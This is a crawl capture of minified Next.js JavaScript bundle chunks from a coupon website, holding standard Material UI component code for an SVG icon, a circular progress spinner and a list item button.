,{...Y,children:Z});let ee=(0,g.jsx)(J,{...X,children:Z});return"persistent"===D?(0,g.jsx)(G,{...Y,children:ee}):(0,g.jsx)(V,{...U,children:ee})})},99303:(e,t,r)=>{"use strict";r.d(t,{A:()=>o,Y:()=>a});var n=r(13053),i=r(81421);function a(e){return(0,i.Ay)("MuiListItemButton",e)}let o=(0,n.A)("MuiListItemButton",["root","focusVisible","dense","alignItemsFlexStart","disabled","divider","gutters","selected"])}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mycouponstock.com/_next/static/chunks/1596-3d7ba9abe02f5a47.js
body_size: 2232
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1596],{50645:(e,r,t)=>{t.d(r,{A:()=>h});var n=t(12115),o=t(2821),i=t(37659),l=t(70462),a=t(52493),s=t(62257),c=t(75736),u=t(13053),p=t(81421);function d(e){return(0,p.Ay)("MuiSvgIcon",e)}(0,u.A)("MuiSvgIcon",["root","colorPrimary","colorSecondary","colorAction","colorError","colorDisabled","fontSizeInherit","fontSizeSmall","fontSizeMedium","fontSizeLarge"]);var f=t(95155);let m=(0,a.Ay)("svg",{name:"MuiSvgIcon",slot:"Root",overridesResolver:(e,r)=>{let{ownerState:t}=e;return[r.root,"inherit"!==t.color&&r["color".concat((0,l.A)(t.color))],r["fontSize".concat((0,l.A)(t.fontSize))]]}})((0,s.A)(e=>{var r,t,n,o,i,l,a,s,c,u,p,d,f,m,v,h,y,S;let{theme:g}=e;return{userSelect:"none",width:"1em",height:"1em",display:"inline-block",flexShrink:0,transition:null==(o=g.transitions)||null==(n=o.create)?void 0:n.call(o,"fill",{duration:null==(t=(null!=(v=g.vars)?v:g).transitions)||null==(r=t.duration)?void 0:r.shorter}),variants:[{props:e=>!e.hasSvgAsChild,style:{fill:"currentColor"}},{props:{fontSize:"inherit"},style:{fontSize:"inherit"}},{props:{fontSize:"small"},style:{fontSize:(null==(l=g.typography)||null==(i=l.pxToRem)?void 0:i.call(l,20))||"1.25rem"}},{props:{fontSize:"medium"},style:{fontSize:(null==(s=g.typography)||null==(a=s.pxToRem)?void 0:a.call(s,24))||"1.5rem"}},{props:{fontSize:"large"},style:{fontSize:(null==(u=g.typography)||null==(c=u.pxToRem)?void 0:c.call(u,35))||"2.1875rem"}},...Object.entries((null!=(h=g.vars)?h:g).palette).filter(e=>{let[,r]=e;return r&&r.main}).map(e=>{var r,t,n;let[o]=e;return{props:{color:o},style:{color:null==(t=(null!=(n=g.vars)?n:g).palette)||null==(r=t[o])?void 0:r.main}}}),{props:{color:"action"},style:{color:null==(d=(null!=(y=g.vars)?y:g).palette)||null==(p=d.action)?void 0:p.active}},{props:{color:"disabled"},style:{color:null==(m=(null!=(S=g.vars)?S:g).palette)||null==(f=m.action)?void 0:f.disabled}},{props:{color:"inherit"},style:{color:void 0}}]}})),v=n.forwardRef(function(e,r){let t=(0,c.b)({props:e,name:"MuiSvgIcon"}),{children:a,className:s,color:u="inherit",component:p="svg",fontSize:v="medium",htmlColor:h,inheritViewBox:y=!1,titleAccess:S,viewBox:g="0 0 24 24",...A}=t,k=n.isValidElement(a)&&"svg"===a.type,x={...t,color:u,component:p,fontSize:v,instanceFontSize:e.fontSize,inheritViewBox:y,viewBox:g,hasSvgAsChild:k},b={};y||(b.viewBox=g);let z=(e=>{let{color:r,fontSize:t,classes:n}=e,o={root:["root","inherit"!==r&&"color".concat((0,l.A)(r)),"fontSize".concat((0,l.A)(t))]};return(0,i.A)(o,d,n)})(x);return(0,f.jsxs)(m,{as:p,className:(0,o.A)(z.root,s),focusable:"false",color:h,"aria-hidden":!S||void 0,role:S?"img":void 0,ref:r,...b,...A,...k&&a.props,ownerState:x,children:[k?a.props.children:a,S?(0,f.jsx)("title",{children:S}):null]})});function h(e,r){function t(r,t){return(0,f.jsx)(v,{"data-testid":void 0,ref:t,...r,children:e})}return t.muiName=v.muiName,n.memo(n.forwardRef(t))}v.muiName="SvgIcon"},98638:(e,r,t)=>{t.d(r,{A:()=>R});var n=t(3648),o=t(12115),i=t(2821),l=t(37659),a=t(10225),s=t(52493),c=t(62257),u=t(75736),p=t(70462),d=t(94040),f=t(13053),m=t(81421);function v(e){return(0,m.Ay)("MuiCircularProgress",e)}(0,f.A)("MuiCircularProgress",["root","determinate","indeterminate","colorPrimary","colorSecondary","svg","circle","circleDeterminate","circleIndeterminate","circleDisableShrink"]);var h=t(95155);function y(){let e=(0,n._)(["\n  0% {\n    transform: rotate(0deg);\n  }\n\n  100% {\n    transform: rotate(360deg);\n  }\n"]);return y=function(){return e},e}function S(){let e=(0,n._)(["\n  0% {\n    stroke-dasharray: 1px, 200px;\n    stroke-dashoffset: 0;\n  }\n\n  50% {\n    stroke-dasharray: 100px, 200px;\n    stroke-dashoffset: -15px;\n  }\n\n  100% {\n    stroke-dasharray: 1px, 200px;\n    stroke-dashoffset: -126px;\n  }\n"]);return S=function(){return e},e}function g(){let e=(0,n._)(["\n        animation: "," 1.4s linear infinite;\n      "]);return g=function(){return e},e}function A(){let e=(0,n._)(["\n        animation: "," 1.4s ease-in-out infinite;\n      "]);return A=function(){return e},e}let k=(0,a.i7)(y()),x=(0,a.i7)(S()),b="string"!=typeof k?(0,a.AH)(g(),k):null,z="string"!=typeof x?(0,a.AH)(A(),x):null,w=(0,s.Ay)("span",{name:"MuiCircularProgress",slot:"Root",overridesResolver:(e,r)=>{let{ownerState:t}=e;return[r.root,r[t.variant],r["color".concat((0,p.A)(t.color))]]}})((0,c.A)(e=>{let{theme:r}=e;return{display:"inline-block",variants:[{props:{variant:"determinate"},style:{transition:r.transitions.create("transform")}},{props:{variant:"indeterminate"},style:b||{animation:"".concat(k," 1.4s linear infinite")}},...Object.entries(r.palette).filter((0,d.A)()).map(e=>{let[t]=e;return{props:{color:t},style:{color:(r.vars||r).palette[t].main}}})]}})),M=(0,s.Ay)("svg",{name:"MuiCircularProgress",slot:"Svg"})({display:"block"}),C=(0,s.Ay)("circle",{name:"MuiCircularProgress",slot:"Circle",overridesResolver:(e,r)=>{let{ownerState:t}=e;return[r.circle,r["circle".concat((0,p.A)(t.variant))],t.disableShrink&&r.circleDisableShrink]}})((0,c.A)(e=>{let{theme:r}=e;return{stroke:"currentColor",variants:[{props:{variant:"determinate"},style:{transition:r.transitions.create("stroke-dashoffset")}},{props:{variant:"indeterminate"},style:{strokeDasharray:"80px, 200px",strokeDashoffset:0}},{props:e=>{let{ownerState:r}=e;return"indeterminate"===r.variant&&!r.disableShrink},style:z||{animation:"".concat(x," 1.4s ease-in-out infinite")}}]}})),R=o.forwardRef(function(e,r){let t=(0,u.b)({props:e,name:"MuiCircularProgress"}),{className:n,color:o="primary",disableShrink:a=!1,size:s=40,style:c,thickness:d=3.6,value:f=0,variant:m="indeterminate",...y}=t,S={...t,color:o,disableShrink:a,size:s,thickness:d,value:f,variant:m},g=(e=>{let{classes:r,variant:t,color:n,disableShrink:o}=e,i={root:["root",t,"color".concat((0,p.A)(n))],svg:["svg"],circle:["circle","circle".concat((0,p.A)(t)),o&&"circleDisableShrink"]};return(0,l.A)(i,v,r)})(S),A={},k={},x={};if("determinate"===m){let e=2*Math.PI*((44-d)/2);A.strokeDasharray=e.toFixed(3),x["aria-valuenow"]=Math.round(f),A.strokeDashoffset="".concat(((100-f)/100*e).toFixed(3),"px"),k.transform="rotate(-90deg)"}return(0,h.jsx)(w,{className:(0,i.A)(g.root,n),style:{width:s,height:s,...k,...c},ownerState:S,ref:r,role:"progressbar",...x,...y,children:(0,h.jsx)(M,{className:g.svg,ownerState:S,viewBox:"".concat(22," ").concat(22," ").concat(44," ").concat(44),children:(0,h.jsx)(C,{className:g.circle,style:A,ownerState:S,cx:44,cy:44,r:(44-d)/2,fill:"none",strokeWidth:d})})})})}}]);